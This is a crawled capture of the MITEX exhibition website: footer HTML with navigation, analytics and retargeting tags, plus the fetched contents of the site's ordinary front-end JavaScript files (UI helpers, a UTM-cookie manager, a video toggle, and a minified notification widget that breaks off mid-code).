                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768573312,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4999897dd3634e3c5e3ea76c1d42bceb"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/script.js","\/bitrix\/components\/bitrix\/photogallery.section.list\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/bitrix\/photogallery.detail.list.ex\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/themes\/gray\/style.css","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/style.css","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/bitrix\/photogallery.detail.list.ex\/.default\/style.css"]);</script>


<script  src="/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?176822235989148"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script  src="/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?176822235989148"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/js.js
body_size: 2525
content:
var app = {
	'init': function(){
		func.jsMask();
		func.jsPopup();
		func.jsSelect();
		func.jsSlider();
		func.jsEqH();
		func.jsCounter();
		func.jsToggle();
		func.jsPopupGallery();
		func.jsVideo();
		func.jsFldLabeled();
	}
};

var func = {
	'jsMask': function(){
		$('[data-masked]').each(function(){
			var mask = $(this).data('masked');
			$(this).mask(mask);
		});
	},
	'jsPopup': function(){
		$('[data-colorbox]').each(function(){
			var s={
					previous: '<i class="fa fa-angle-left" />',
					next: '<i class="fa fa-angle-right" />',
					close: '&times;',
					maxWidth: '100%',
					opacity: .6
				},o=$(this).data('colorbox'),s=$.extend(s,o);
			$(this).colorbox(s);
		});
	},
	'jsPopupMessage': function(html){
		$.colorbox({
			opacity: .6,
			close: '&times;',
			maxWidth: '100%',
			html: '<div class="popup-message-wrap">'+html+'</div>',
			scrolling: false
		});
	},
	'jsPopupGallery': function(){
		$('.js-popup-gallery').lightGallery({
			download: false,
			selector: '.js-popup-gallery a'
		});
	},
	'jsSelect': function(){
		$('select.js-select').select2();
	},
	'jsSlider': function(){
		$('.js-slider').slick({
			speed: 500,
			touchMove: false,
			touchThreshold: 500,
			prevArrow: '<i class="slick-arrow slick-prev fa fa-angle-left trans" />',
			nextArrow: '<i class="slick-arrow slick-next fa fa-angle-right trans" />'
		});
	},
	'jsEqH': function(){
		$('.js-eqhw').each(function(){
			var w = $(this),s = $('.js-eqhs',w),_h,h=0;
			s.each(function(){
				$(this).height('auto');
				_h = $(this).height();
				if(_h > h) h = _h;
				s.height(h);
			});
		});
	},
	'jsCounter': function(){
		var timeInMs = $('#d-wrap').data('date-end');
		var lang = $('#d-wrap').data('lang');
		if(timeInMs > 0) {
            var t = timeInMs,
                d, h, m, s;
            setInterval(function () {
                var f = new Date().getTime(), left = (t - f) / 1000;
                d = parseInt(left / 86400);
                left = left % 86400;
                h = parseInt(left / 3600);
                left = left % 3600;
                m = parseInt(left / 60);
                s = parseInt(left % 60);
                //if(d < 10) d = '0'+d;
                if (h < 10) h = '0' + h;
                if (m < 10) m = '0' + m;
                if (s < 10) s = '0' + s;
                //if(d < 1 && h < 1 && m < 1 && s < 1) location.href = '/';
                //c.innerHTML = '<span class="cnt-d">'+d+'</span><span class="cnt-h">'+h+'</span><span class="cnt-m">'+m+'</span><span class="cnt-s">'+s+'</span>';
                $('.js-estimate').text(d);
                if(lang == 'en'){
                    $('.js-estimate-caption').text(func.jsPlural(d, ['days', 'days', 'days']));
				}else{
                    $('.js-estimate-caption').text(func.jsPlural(d, ['день', 'дня', 'дней']));
                    $('.js-estimate-text').text(func.jsPlural(d, ['остался', 'осталось', 'осталось']));
				}

            }, 1000);
        }
	},
	'jsPlural': function(cnt,text){
		return cnt % 10 == 1 && cnt % 100 != 11 ? text[0] : (cnt % 10 >= 2 && cnt % 10 <= 4 && (cnt % 100 < 10 || cnt % 100 >= 20) ? text[1] : text[2]);
	},
	'jsToggle': function(){
		$('[data-toggle]').on('click',function(){
			var data = $(this).data('toggle');
			if(data.target && data.className){
				$(data.target).toggleClass(data.className);
			}
		});
		$('.js-toggle-subnav').on('click',function(){
			$(this).closest('nav').toggleClass('is-opened');
		});
		$('.js-nav-select-toggle').on('click',function(){
			$('.js-nav-select').not($(this).closest('.js-nav-select')).removeClass('is-opened');
			$(this).closest('.js-nav-select').toggleClass('is-opened');
		});
		$('.js-list-toggled').each(function(){
			var list = $(this),
				item = $('.js-list-toggled-item',list);
			$('body').on('click','.js-list-toggle',function(){
				var link = $(this),
					text = link.closest(item).find('.js-list-toggled-text'),
					show = link.data('show'),
					hide = link.data('hide');
				text.slideToggle(200,function(){
					text.is(':visible') ? link.text(hide) : link.text(show);
				});
			});
			$('body').on('click','.js-list-toggled-nav li',function(){
				var link = $(this),
					text = $('.js-list-toggled-text',list),
					caption = link.data('caption'),
					action = link.data('action'),
					btn = $('.js-list-toggle',list);
				if(action == 'show') text.slideDown(200);
				else text.slideUp(200);
				btn.text(caption);
			});
		});
		$(document).on('click',function(e){
			var navSelect = $('.js-nav-select');
			if(!navSelect.is(e.target) && navSelect.has(e.target).length === 0)
				navSelect.removeClass('is-opened');
		});
		$(document).keyup(function(e){
			if(e.key === 'Escape' || e.key === 'escape' || e.keyCode == 27){
				$('.js-nav-select').removeClass('is-opened');
			}
		});
	},
	'jsVideo': function(){
		$('.js-box-video').each(function(){
			var wrap = $(this),
				body = $('.js-box-video-body',wrap),
				iframe = $('iframe',body),
				on = $('.js-box-video-on',wrap),
				off = $('.js-box-video-off',wrap),
				src = on.data('src');
			on.on('touchend click',function(){
				$('.js-box-video').removeClass('is-on').find('iframe').attr('src','');
				wrap.addClass('is-on');
				iframe.attr('src',src);
			});
			off.on('touchend click',function(){
				wrap.removeClass('is-on');
				iframe.attr('src','');
			});	
		});
	},
	'jsFldLabeled': function(){
		$('.js-fld-labeled').each(function(){
			var box = $(this),
				fld = $('input,textarea',box),
				lbl = $('label',box);
			if(fld.val() == '') box.addClass('is-empty');
			else box.removeClass('is-empty');
			fld.on('keyup change',function(){
				$(this).val() != '' ? box.addClass('is-filled').removeClass('is-empty') : box.removeClass('is-filled').addClass('is-empty');
			});
		});
	},
};

$(function(){

	app.init();

	var initStats = true;

	$(window)
	.on('load resize',function(){
		setTimeout(function(){
			func.jsEqH();
		},100);
	})
	.on('load scroll resize',function(){
		var wT = $(window).scrollTop;
		if($('.js-init-stats').css('visibility') === 'visible' && initStats){
			initStats = false;
			$('.js-init-stats').addClass('is-init');
		}
	})
	.on('mousemove',function(e){
		var wW = $(window).width();
		$('[data-px]').each(function(){
			var data = $(this).data('px'),
				x = ((e.pageX - wW/4) * data.d - data.s) / 50,
				y = ((e.pageY - wW/4) * data.d - data.s) / 50;
			$(this).css({marginLeft: x, marginTop: y});
		});
	});

	var wow = new WOW({mobile:false});
	wow.init();



	$('.need_fancy').on('click', function () {
        func.jsPopupMessage($('#fz_152').html());
		return false;
    })
	if($('#error_block_form').length > 0) {
        var destination = $(elementClick).offset().top;
        jQuery("html:not(:animated),body:not(:animated)").animate({
            scrollTop: destination
        }, 800);
    }
		/*
    if($('input[name="WEB_FORM_ID"]').length > 0){
		var form_web = $('input[name="WEB_FORM_ID"]').parent('form');
        var web_form_submit = $(form_web).find('input[name="web_form_submit"]');
		console.log(form_web);
		console.log(web_form_submit);
        form_web.submit(function () {
			// console.log(form.finde('input,textarea,select').filter('[required]:visible'));
        })
	}
	*/
});

function shide(el) {
    if ($('#'+el).css('display') == 'none') {
        $('#'+el).show();
    } else {
        $('#'+el).hide();
    }
}
$(document).ready(function(){ $(window).scroll(function(){if ($(this).scrollTop() > 100) {$('.scrollup').fadeIn();} else {$('.scrollup').fadeOut();}}); $('.scrollup').click(function(){$("html, body").animate({ scrollTop: 0 }, 600);return false;}); });


--- FILE ---
content_type: application/javascript
request_url: https://cdn.expodat.com/vcdn/utm_exdt.js
body_size: 2754
content:
// To read, maybe
// https://developer.mozilla.org/ru/docs/Web/API/Window/postMessage
// https://habr.com/ru/articles/488516/

var UTMManager = (function () {
    const DAYS_TO_LIVE = 30;
    const converter = 24 * 60 * 60 * 1000;

    const utmActions={
        "utm_medium": (val) => {
            if (val === "viewCookie"){
                alert(JSON.stringify(getUtmFromCookies()));
                return true
            } else if (val === "clearCookie"){
                clearCookies()
                return true;
            }
            return false
        },
    }

    function saveUtmToCookie() {
        const regex = /[?&](utm_[^=]+)=([^&]+)/g;
        let match;
        let flag = false;
        let utms = {}

        const existingCookies = getUtmFromCookies();
        const existingUtms = existingCookies !== "" ? Object.fromEntries(existingCookies.split("&").map(item => {
            const [k, v] = item.split("=");
            return [k, decodeURIComponent(v)];
        })) : {};

        while ((match = regex.exec(window.location.search))) {
            let key = decodeURIComponent(match[1]);
            const val = decodeURIComponent(match[2]);
            if (utmActions[key] && utmActions[key](val)) { flag = true}
            utms[key] = val;
        }

        if (!flag) {
            for (const [key, val] of Object.entries(utms)) {
                existingUtms[key] = val;
                }
            const cookieValue = Object.entries(existingUtms).map((i,_) => `${i[0]}=${encodeURIComponent(i[1])}`).join("&")
            const d = new Date();
            d.setTime(d.getTime() + DAYS_TO_LIVE * converter);
            document.cookie = "utm_exdt=" + cookieValue + ";path=/;expires=" + d.toUTCString();
        }
    }

    function getUtmFromCookies() {
        const regex = /utm_exdt=([^;]+)/;
        const match = document.cookie.match(regex);
        return match?.length > 1 ? decodeURIComponent(match[1]) : "";
    }

    function handleIframeRequests(event) {
        if (event.data && event.data.type === 'request_utm') {
            const utmLabels = getUtmFromCookies();
            event.source.postMessage({
                type: 'response_utm',
                utm_labels: utmLabels,
            }, '*');
        }
    }

    function clearCookies(){
        document.cookie = "utm_exdt=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
    }

    function init() {
        saveUtmToCookie();
        window.addEventListener("message", handleIframeRequests)
    }

    return {
        init: init,
        saveUtmToCookie: saveUtmToCookie,
        getUtmFromCookies: getUtmFromCookies,
        clearCookies: clearCookies,
    };

})();

document.addEventListener("DOMContentLoaded", function() {
    UTMManager.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/fbvideo.js
body_size: 353
content:
$(document).ready(function(e){
		console.log('ready');
		
		$('.more_video').on('click', function(e){
			e.preventDefault();
			$('.hidden-video').toggle();	
			console.log('Нажали на кнопку');
			$('.more_video').text($(this).text() == 'Показать еще' ? 'Скрыть' : 'Показать еще');
			});
		$('[data-fancybox]').fancybox({
			toolbar  : false,
			smallBtn : true,
			iframe : {
				preload : false
			},
			
		});
		$("[data-fancybox]").fancybox({
			iframe : {
				css : {
					width : '1000px'
				}
			}
		});
	});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/@textback/notification-widget@2.0.16/build/index.js
body_size: 125544
content:
!function(i){var e={};function o(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return i[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=i,o.c=e,o.d=function(t,n,i){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(i,e,function(t){return n[t]}.bind(null,e));return i},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},o.p="",o(o.s=116)}([function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e="tb_notif_widget_",o={COOKIE_NAME_PREFIX:e,WIDGET_USER_ID_COOKIE_TTL:31536e4,COOKIE_WIDGET_USER_ID:e+"widgetUserId",SECONDS_IN_DAY:86400,WIDGET_TYPE_API_CALL:"apiCall",WIDGET_TYPE_WIDGET:"widget",DEFAULT_WIDGET_TYPE:"widget",SUBSCRIPTION_WINDOW_PROPS:"width=600,height=800"};n.default=o},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(n){return n.json().then(function(t){return t.$error?Promise.reject(t.$error.msg||t.$error.scn):(t.headers=n.headers,t)}).catch(function(){return Promise.reject("widget error: "+n.status)})}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=i(29);var e=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=t,this.channel=t.channel,this.channelId=t.channelId,this.enabled=t.enabled,this.id=t.id,this.slug=t.slug,this.deeplink=n,this.widget=i,this.initPromise=null,this.hasError=!1}return o(e,[{key:"subscribe",value:function(){r.Observer.trigger(r.EVENTS.SUBSCRIBE_START,{widgetId:this.widget.id,channel:this})}},{key:"reportError",value:function(){var t;(t=console).error.apply(t,arguments),this.hasError=!0}}]),e}();n.default=e},function(t,n){t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},function(t,n,i){var e=i(22),o="object"==typeof self&&self&&self.Object===Object&&self,r=e||o||Function("return this")();t.exports=r},function(t,n,i){var e=i(15),o=i(25);t.exports=function(t){return null!=t&&o(t.length)&&!e(t)}},function(t,n){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,n,i){var e=i(21),o=i(54),r=i(55),a=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):r(t)}},function(t,n){t.exports=function(t,n){return t===n||t!=t&&n!=n}},function(t,n){var i=Object.prototype;t.exports=function(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||i)}},function(t,n,i){"use strict";t.exports=function(i){var a=[];return a.toString=function(){return this.map(function(t){var n=function(t,n){var i=t[1]||"",e=t[3];if(!e)return i;if(n&&"function"==typeof btoa){var o=(a=e,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),r=e.sources.map(function(t){return"/*# sourceURL="+e.sourceRoot+t+" */"});return[i].concat(r).concat([o]).join("\n")}var a;return[i].join("\n")}(t,i);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},a.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},e=0;e<this.length;e++){var o=this[e][0];null!=o&&(i[o]=!0)}for(e=0;e<t.length;e++){var r=t[e];null!=r[0]&&i[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),a.push(r))}},a}},function(t,n,e){var i,o,r,s={},d=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=i.apply(this,arguments)),o}),a=(r={},function(t,n){if("function"==typeof t)return t();if(void 0===r[t]){var i=function(t,n){return n?n.querySelector(t):document.querySelector(t)}.call(this,t,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(t){i=null}r[t]=i}return r[t]}),l=null,f=0,c=[],b=e(91);function u(t,n){for(var i=0;i<t.length;i++){var e=t[i],o=s[e.id];if(o){o.refs++;for(var r=0;r<o.parts.length;r++)o.parts[r](e.parts[r]);for(;r<e.parts.length;r++)o.parts.push(A(e.parts[r],n))}else{var a=[];for(r=0;r<e.parts.length;r++)a.push(A(e.parts[r],n));s[e.id]={id:e.id,refs:1,parts:a}}}}function p(t,n){for(var i=[],e={},o=0;o<t.length;o++){var r=t[o],a=n.base?r[0]+n.base:r[0],c={css:r[1],media:r[2],sourceMap:r[3]};e[a]?e[a].parts.push(c):i.push(e[a]={id:a,parts:[c]})}return i}function g(t,n){var i=a(t.insertInto);if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var e=c[c.length-1];if("top"===t.insertAt)e?e.nextSibling?i.insertBefore(n,e.nextSibling):i.appendChild(n):i.insertBefore(n,i.firstChild),c.push(n);else if("bottom"===t.insertAt)i.appendChild(n);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=a(t.insertAt.before,i);i.insertBefore(n,o)}}function w(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var n=c.indexOf(t);0<=n&&c.splice(n,1)}function h(t){var n=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var i=function(){0;return e.nc}();i&&(t.attrs.nonce=i)}return m(n,t.attrs),g(t,n),n}function m(n,i){Object.keys(i).forEach(function(t){n.setAttribute(t,i[t])})}function A(n,t){var i,e,o,r,a,c;if(t.transform&&n.css){if(!(r="function"==typeof t.transform?t.transform(n.css):t.transform.default(n.css)))return function(){};n.css=r}if(t.singleton){var s=f++;i=l||(l=h(t)),e=y.bind(null,i,s,!1),o=y.bind(null,i,s,!0)}else n.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(a=t,c=document.createElement("link"),void 0===a.attrs.type&&(a.attrs.type="text/css"),a.attrs.rel="stylesheet",m(c,a.attrs),g(a,c),e=function(t,n,i){var e=i.css,o=i.sourceMap,r=void 0===n.convertToAbsoluteUrls&&o;(n.convertToAbsoluteUrls||r)&&(e=b(e));o&&(e+="\n/*# 